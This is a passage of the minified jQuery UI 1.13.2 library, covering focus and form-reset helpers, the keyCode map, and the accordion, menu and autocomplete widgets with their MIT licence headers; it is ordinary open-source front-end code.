e.ui.focusable=function(t,i){var n,s,o,r,a,l=t.nodeName.toLowerCase();return"area"===l?(s=(n=t.parentNode).name,!(!t.href||!s||"map"!==n.nodeName.toLowerCase())&&((o=e("img[usemap='#"+s+"']")).length>0&&o.is(":visible"))):(/^(input|select|textarea|button|object)$/.test(l)?(r=!t.disabled)&&(a=e(t).closest("fieldset")[0])&&(r=!a.disabled):r="a"===l&&t.href||i,r&&e(t).is(":visible")&&function(e){var t=e.css("visibility");for(;"inherit"===t;)e=e.parent(),t=e.css("visibility");return"visible"===t}(e(t)))},e.extend(e.expr.pseudos,{focusable:function(t){return e.ui.focusable(t,null!=e.attr(t,"tabindex"))}});e.ui.focusable,e.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):e(this[0].form)},e.ui.formResetMixin={_formResetHandler:function(){var t=e(this);setTimeout(function(){var i=t.data("ui-form-reset-instances");e.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element._form(),this.form.length){var e=this.form.data("ui-form-reset-instances")||[];e.length||this.form.on("reset.ui-form-reset",this._formResetHandler),e.push(this),this.form.data("ui-form-reset-instances",e)}},_unbindFormResetHandler:function(){if(this.form.length){var t=this.form.data("ui-form-reset-instances");t.splice(e.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}};if(
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 */
e.expr.pseudos||(e.expr.pseudos=e.expr[":"]),e.uniqueSort||(e.uniqueSort=e.unique),!e.escapeSelector){var T=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,E=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e};e.escapeSelector=function(e){return(e+"").replace(T,E)}}e.fn.even&&e.fn.odd||e.fn.extend({even:function(){return this.filter(function(e){return e%2==0})},odd:function(){return this.filter(function(e){return e%2==1})}});
/*!
 * jQuery UI Keycode 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var S;
/*!
 * jQuery UI Labels 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */e.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},e.fn.labels=function(){var t,i,n,s,o;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(s=this.eq(0).parents("label"),(n=this.attr("id"))&&(o=(t=this.eq(0).parents().last()).add(t.length?t.siblings():this.siblings()),i="label[for='"+e.escapeSelector(n)+"']",s=s.add(o.find(i).addBack(i))),this.pushStack(s)):this.pushStack([])},e.fn.scrollParent=function(t){var i=this.css("position"),n="absolute"===i,s=t?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var t=e(this);return(!n||"static"!==t.css("position"))&&s.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:e(this[0].ownerDocument||document)},e.extend(e.expr.pseudos,{tabbable:function(t){var i=e.attr(t,"tabindex"),n=null!=i;return(!n||i>=0)&&e.ui.focusable(t,n)}}),e.fn.extend({uniqueId:(S=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++S)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&e(this).removeAttr("id")})}}),e.widget("ui.accordion",{version:"1.13.2",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:function(e){return e.find("> li > :first-child").add(e.find("> :not(li)").even())},heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var t=this.options;this.prevShow=this.prevHide=e(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),t.collapsible||!1!==t.active&&null!=t.active||(t.active=0),this._processPanels(),t.active<0&&(t.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():e()}},_createIcons:function(){var t,i,n=this.options.icons;n&&(t=e("<span>"),this._addClass(t,"ui-accordion-header-icon","ui-icon "+n.header),t.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,n.header)._addClass(i,null,n.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var e;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),e=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&e.css("height","")},_setOption:function(e,t){"active"!==e?("event"===e&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(e,t),"collapsible"!==e||t||!1!==this.options.active||this._activate(0),"icons"===e&&(this._destroyIcons(),t&&this._createIcons())):this._activate(t)},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",e),this._toggleClass(null,"ui-state-disabled",!!e),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!e)},_keydown:function(t){if(!t.altKey&&!t.ctrlKey){var i=e.ui.keyCode,n=this.headers.length,s=this.headers.index(t.target),o=!1;switch(t.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(s+1)%n];break;case i.LEFT:case i.UP:o=this.headers[(s-1+n)%n];break;case i.SPACE:case i.ENTER:this._eventHandler(t);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[n-1]}o&&(e(t.target).attr("tabIndex",-1),e(o).attr("tabIndex",0),e(o).trigger("focus"),t.preventDefault())}},_panelKeyDown:function(t){t.keyCode===e.ui.keyCode.UP&&t.ctrlKey&&e(t.currentTarget).prev().trigger("focus")},refresh:function(){var t=this.options;this._processPanels(),!1===t.active&&!0===t.collapsible||!this.headers.length?(t.active=!1,this.active=e()):!1===t.active?this._activate(0):this.active.length&&!e.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(t.active=!1,this.active=e()):this._activate(Math.max(0,t.active-1)):t.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var e=this.headers,t=this.panels;"function"==typeof this.options.header?this.headers=this.options.header(this.element):this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),t&&(this._off(e.not(this.headers)),this._off(t.not(this.panels)))},_refresh:function(){var t,i=this.options,n=i.heightStyle,s=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var t=e(this),i=t.uniqueId().attr("id"),n=t.next(),s=n.uniqueId().attr("id");t.attr("aria-controls",s),n.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===n?(t=s.height(),this.element.siblings(":visible").each(function(){var i=e(this),n=i.css("position");"absolute"!==n&&"fixed"!==n&&(t-=i.outerHeight(!0))}),this.headers.each(function(){t-=e(this).outerHeight(!0)}),this.headers.next().each(function(){e(this).height(Math.max(0,t-e(this).innerHeight()+e(this).height()))}).css("overflow","auto")):"auto"===n&&(t=0,this.headers.next().each(function(){var i=e(this).is(":visible");i||e(this).show(),t=Math.max(t,e(this).css("height","").height()),i||e(this).hide()}).height(t))},_activate:function(t){var i=this._findActive(t)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:e.noop}))},_findActive:function(t){return"number"==typeof t?this.headers.eq(t):e()},_setupEvents:function(t){var i={keydown:"_keydown"};t&&e.each(t.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(t){var i,n,s=this.options,o=this.active,r=e(t.currentTarget),a=r[0]===o[0],l=a&&s.collapsible,u=l?e():r.next(),c={oldHeader:o,oldPanel:o.next(),newHeader:l?e():r,newPanel:u};t.preventDefault(),a&&!s.collapsible||!1===this._trigger("beforeActivate",t,c)||(s.active=!l&&this.headers.index(r),this.active=a?e():r,this._toggle(c),this._removeClass(o,"ui-accordion-header-active","ui-state-active"),s.icons&&(i=o.children(".ui-accordion-header-icon"),this._removeClass(i,null,s.icons.activeHeader)._addClass(i,null,s.icons.header)),a||(this._removeClass(r,"ui-accordion-header-collapsed")._addClass(r,"ui-accordion-header-active","ui-state-active"),s.icons&&(n=r.children(".ui-accordion-header-icon"),this._removeClass(n,null,s.icons.header)._addClass(n,null,s.icons.activeHeader)),this._addClass(r.next(),"ui-accordion-content-active")))},_toggle:function(t){var i=t.newPanel,n=this.prevShow.length?this.prevShow:t.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=n,this.options.animate?this._animate(i,n,t):(n.hide(),i.show(),this._toggleComplete(t)),n.attr({"aria-hidden":"true"}),n.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&n.length?n.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(e(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(e,t,i){var n,s,o,r=this,a=0,l=e.css("box-sizing"),u=e.length&&(!t.length||e.index()<t.index()),c=this.options.animate||{},h=u&&c.down||c,d=function(){r._toggleComplete(i)};return"number"==typeof h&&(o=h),"string"==typeof h&&(s=h),s=s||h.easing||c.easing,o=o||h.duration||c.duration,t.length?e.length?(n=e.show().outerHeight(),t.animate(this.hideProps,{duration:o,easing:s,step:function(e,t){t.now=Math.round(e)}}),void e.hide().animate(this.showProps,{duration:o,easing:s,complete:d,step:function(e,i){i.now=Math.round(e),"height"!==i.prop?"content-box"===l&&(a+=i.now):"content"!==r.options.heightStyle&&(i.now=Math.round(n-t.outerHeight()-a),a=0)}})):t.animate(this.hideProps,o,s,d):e.animate(this.showProps,o,s,d)},_toggleComplete:function(e){var t=e.oldPanel,i=t.prev();this._removeClass(t,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,e)}}),e.ui.safeActiveElement=function(e){var t;try{t=e.activeElement}catch(i){t=e.body}return t||(t=e.body),t.nodeName||(t=e.body),t},e.widget("ui.menu",{version:"1.13.2",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.lastMousePosition={x:null,y:null},this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(e){e.preventDefault(),this._activateItem(e)},"click .ui-menu-item":function(t){var i=e(t.target),n=e(e.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(t),t.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(t):!this.element.is(":focus")&&n.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":"_activateItem","mousemove .ui-menu-item":"_activateItem",mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(e,t){var i=this.active||this._menuItems().first();t||this.focus(e,i)},blur:function(t){this._delay(function(){!e.contains(this.element[0],e.ui.safeActiveElement(this.document[0]))&&this.collapseAll(t)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(e){this._closeOnDocumentClick(e)&&this.collapseAll(e,!0),this.mouseHandled=!1}})},_activateItem:function(t){if(!this.previousFilter&&(t.clientX!==this.lastMousePosition.x||t.clientY!==this.lastMousePosition.y)){this.lastMousePosition={x:t.clientX,y:t.clientY};var i=e(t.target).closest(".ui-menu-item"),n=e(t.currentTarget);i[0]===n[0]&&(n.is(".ui-state-active")||(this._removeClass(n.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(t,n)))}},_destroy:function(){var t=this.element.find(".ui-menu-item").removeAttr("role aria-disabled").children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),t.children().each(function(){var t=e(this);t.data("ui-menu-submenu-caret")&&t.remove()})},_keydown:function(t){var i,n,s,o,r=!0;switch(t.keyCode){case e.ui.keyCode.PAGE_UP:this.previousPage(t);break;case e.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case e.ui.keyCode.HOME:this._move("first","first",t);break;case e.ui.keyCode.END:this._move("last","last",t);break;case e.ui.keyCode.UP:this.previous(t);break;case e.ui.keyCode.DOWN:this.next(t);break;case e.ui.keyCode.LEFT:this.collapse(t);break;case e.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case e.ui.keyCode.ENTER:case e.ui.keyCode.SPACE:this._activate(t);break;case e.ui.keyCode.ESCAPE:this.collapse(t);break;default:r=!1,n=this.previousFilter||"",o=!1,s=t.keyCode>=96&&t.keyCode<=105?(t.keyCode-96).toString():String.fromCharCode(t.keyCode),clearTimeout(this.filterTimer),s===n?o=!0:s=n+s,i=this._filterMenuItems(s),(i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i).length||(s=String.fromCharCode(t.keyCode),i=this._filterMenuItems(s)),i.length?(this.focus(t,i),this.previousFilter=s,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}r&&t.preventDefault()},_activate:function(e){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(e):this.select(e))},refresh:function(){var t,i,n,s,o=this,r=this.options.icons.submenu,a=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),i=a.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var t=e(this),i=t.prev(),n=e("<span>").data("ui-menu-submenu-caret",!0);o._addClass(n,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(n),t.attr("aria-labelledby",i.attr("id"))}),this._addClass(i,"ui-menu","ui-widget ui-widget-content ui-front"),(t=a.add(this.element).find(this.options.items)).not(".ui-menu-item").each(function(){var t=e(this);o._isDivider(t)&&o._addClass(t,"ui-menu-divider","ui-widget-content")}),s=(n=t.not(".ui-menu-item, .ui-menu-divider")).children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(s,"ui-menu-item-wrapper"),t.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!e.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(e,t){if("icons"===e){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,t.submenu)}this._super(e,t)},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",String(e)),this._toggleClass(null,"ui-state-disabled",!!e)},focus:function(e,t){var i,n,s;this.blur(e,e&&"focus"===e.type),this._scrollIntoView(t),this.active=t.first(),n=this.active.children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",n.attr("id")),s=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),e&&"keydown"===e.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),(i=t.children(".ui-menu")).length&&e&&/^mouse/.test(e.type)&&this._startOpening(i),this.activeMenu=t.parent(),this._trigger("focus",e,{item:t})},_scrollIntoView:function(t){var i,n,s,o,r,a;this._hasScroll()&&(i=parseFloat(e.css(this.activeMenu[0],"borderTopWidth"))||0,n=parseFloat(e.css(this.activeMenu[0],"paddingTop"))||0,s=t.offset().top-this.activeMenu.offset().top-i-n,o=this.activeMenu.scrollTop(),r=this.activeMenu.height(),a=t.outerHeight(),s<0?this.activeMenu.scrollTop(o+s):s+a>r&&this.activeMenu.scrollTop(o+s-r+a))},blur:function(e,t){t||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",e,{item:this.active}),this.active=null)},_startOpening:function(e){clearTimeout(this.timer),"true"===e.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(e)},this.delay))},_open:function(t){var i=e.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true"),t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(t,i){clearTimeout(this.timer),this.timer=this._delay(function(){var n=i?this.element:e(t&&t.target).closest(this.element.find(".ui-menu"));n.length||(n=this.element),this._close(n),this.blur(t),this._removeClass(n.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=n},i?0:this.delay)},_close:function(e){e||(e=this.active?this.active.parent():this.element),e.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(t){return!e(t.target).closest(".ui-menu").length},_isDivider:function(e){return!/[^\-\u2014\u2013\s]/.test(e.text())},collapse:function(e){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(e,t))},expand:function(e){var t=this.active&&this._menuItems(this.active.children(".ui-menu")).first();t&&t.length&&(this._open(t.parent()),this._delay(function(){this.focus(e,t)}))},next:function(e){this._move("next","first",e)},previous:function(e){this._move("prev","last",e)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_menuItems:function(e){return(e||this.element).find(this.options.items).filter(".ui-menu-item")},_move:function(e,t,i){var n;this.active&&(n="first"===e||"last"===e?this.active["first"===e?"prevAll":"nextAll"](".ui-menu-item").last():this.active[e+"All"](".ui-menu-item").first()),n&&n.length&&this.active||(n=this._menuItems(this.activeMenu)[t]()),this.focus(i,n)},nextPage:function(t){var i,n,s;this.active?this.isLastItem()||(this._hasScroll()?(n=this.active.offset().top,s=this.element.innerHeight(),0===e.fn.jquery.indexOf("3.2.")&&(s+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.nextAll(".ui-menu-item").each(function(){return(i=e(this)).offset().top-n-s<0}),this.focus(t,i)):this.focus(t,this._menuItems(this.activeMenu)[this.active?"last":"first"]())):this.next(t)},previousPage:function(t){var i,n,s;this.active?this.isFirstItem()||(this._hasScroll()?(n=this.active.offset().top,s=this.element.innerHeight(),0===e.fn.jquery.indexOf("3.2.")&&(s+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.prevAll(".ui-menu-item").each(function(){return(i=e(this)).offset().top-n+s>0}),this.focus(t,i)):this.focus(t,this._menuItems(this.activeMenu).first())):this.next(t)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||e(t.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0),this._trigger("select",t,i)},_filterMenuItems:function(t){var i=t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),n=new RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return n.test(String.prototype.trim.call(e(this).children(".ui-menu-item-wrapper").text()))})}});
/*!
 * jQuery UI Autocomplete 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
e.widget("ui.autocomplete",{version:"1.13.2",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,liveRegionTimer:null,_create:function(){var t,i,n,s=this.element[0].nodeName.toLowerCase(),o="textarea"===s,r="input"===s;this.isMultiLine=o||!r&&this._isContentEditable(this.element),this.valueMethod=this.element[o||r?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(s){if(this.element.prop("readOnly"))return t=!0,n=!0,void(i=!0);t=!1,n=!1,i=!1;var o=e.ui.keyCode;switch(s.keyCode){case o.PAGE_UP:t=!0,this._move("previousPage",s);break;case o.PAGE_DOWN:t=!0,this._move("nextPage",s);break;case o.UP:t=!0,this._keyEvent("previous",s);break;case o.DOWN:t=!0,this._keyEvent("next",s);break;case o.ENTER:this.menu.active&&(t=!0,s.preventDefault(),this.menu.select(s));break;case o.TAB:this.menu.active&&this.menu.select(s);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(s),s.preventDefault());break;default:i=!0,this._searchTimeout(s)}},keypress:function(n){if(t)return t=!1,void(this.isMultiLine&&!this.menu.element.is(":visible")||n.preventDefault());if(!i){var s=e.ui.keyCode;switch(n.keyCode){case s.PAGE_UP:this._move("previousPage",n);break;case s.PAGE_DOWN:this._move("nextPage",n);break;case s.UP:this._keyEvent("previous",n);break;case s.DOWN:this._keyEvent("next",n)}}},input:function(e){if(n)return n=!1,void e.preventDefault();this._searchTimeout(e)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(e){clearTimeout(this.searching),this.close(e),this._change(e)}}),this._initSource(),this.menu=e("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().attr({unselectable:"on"}).menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault()},menufocus:function(t,i){var n,s;if(this.isNewMenu&&(this.isNewMenu=!1,t.originalEvent&&/^mouse/.test(t.originalEvent.type)))return this.menu.blur(),void this.document.one("mousemove",function(){e(t.target).trigger(t.originalEvent)});s=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",t,{item:s})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(s.value),(n=i.item.attr("aria-label")||s.value)&&String.prototype.trim.call(n).length&&(clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(e("<div>").text(n))},100))},menuselect:function(t,i){var n=i.item.data("ui-autocomplete-item"),s=this.previous;this.element[0]!==e.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=s,this._delay(function(){this.previous=s,this.selectedItem=n})),!1!==this._trigger("select",t,{item:n})&&this._value(n.value),this.term=this._value(),this.close(t),this.selectedItem=n}}),this.liveRegion=e("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(e,t){this._super(e,t),"source"===e&&this._initSource(),"appendTo"===e&&this.menu.element.appendTo(this._appendTo()),"disabled"===e&&t&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(t){var i=this.menu.element[0];return t.target===this.element[0]||t.target===i||e.contains(i,t.target)},_closeOnClickOutside:function(e){this._isEventTargetInWidget(e)||this.close()},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?e(t):this.document.find(t).eq(0)),t&&t[0]||(t=this.element.closest(".ui-front, dialog")),t.length||(t=this.document[0].body),t},_initSource:function(){var t,i,n=this;Array.isArray(this.options.source)?(t=this.options.source,this.source=function(i,n){n(e.ui.autocomplete.filter(t,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(t,s){n.xhr&&n.xhr.abort(),n.xhr=e.ajax({url:i,data:t,dataType:"json",success:function(e){s(e)},error:function(){s([])}})}):this.source=this.options.source},_searchTimeout:function(e){clearTimeout(this.searching),this.searching=this._delay(function(){var t=this.term===this._value(),i=this.menu.element.is(":visible"),n=e.altKey||e.ctrlKey||e.metaKey||e.shiftKey;t&&(!t||i||n)||(this.selectedItem=null,this.search(null,e))},this.options.delay)},search:function(e,t){return e=null!=e?e:this._value(),this.term=this._value(),e.length<this.options.minLength?this.close(t):!1!==this._trigger("search",t)?this._search(e):void 0},_search:function(e){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:e},this._response())},_response:function(){var e=++this.requestIndex;return function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")}.bind(this)},__response:function(e){e&&(e=this._normalize(e)),this._trigger("response",null,{content:e}),!this.options.disabled&&e&&e.length&&!this.cancelSearch?(this._suggest(e),this._trigger("open")):this._close()},close:function(e){this.cancelSearch=!0,this._close(e)},_close:function(e){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",e))},_change:function(e){this.previous!==this._value()&&this._trigger("change",e,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:e.map(t,function(t){return"string"==typeof t?{label:t,value:t}:e.extend({},t,{label:t.label||t.value,value:t.value||t.label})})},_suggest:function(t){var i=this.menu.element.empty();this._renderMenu(i,t),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(e.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var e=this.menu.element;e.outerWidth(Math.max(e.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(t,i){var n=this;e.each(i,function(e,i){n._renderItemData(t,i)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-autocomplete-item",t)},_renderItem:function(t,i){return e("<li>").append(e("<div>").text(i.label)).appendTo(t)},_move:function(e,t){if(this.menu.element.is(":visible"))return this.menu.isFirstItem()&&/^previous/.test(e)||this.menu.isLastItem()&&/^next/.test(e)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[e](t);this.search(null,t)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(e,t){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(e,t),t.preventDefault())},_isContentEditable:function(e){if(!e.length)return!1;var t=e.prop("contentEditable");return"inherit"===t?this._isContentEditable(e.parent()):"true"===t}}),e.extend(e.ui.autocomplete,{escapeRegex:function(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,i){var n=new RegExp(e.ui.autocomplete.escapeRegex(i),"i");return e.grep(t,function(e){return n.test(e.label||e.value||e)})}}),e.widget("ui.autocomplete",e.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(e){return e+(e>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults,clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(e("<div>").text(i))},100))}});e.ui.autocomplete;
/*!
 * jQuery UI Controlgroup 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
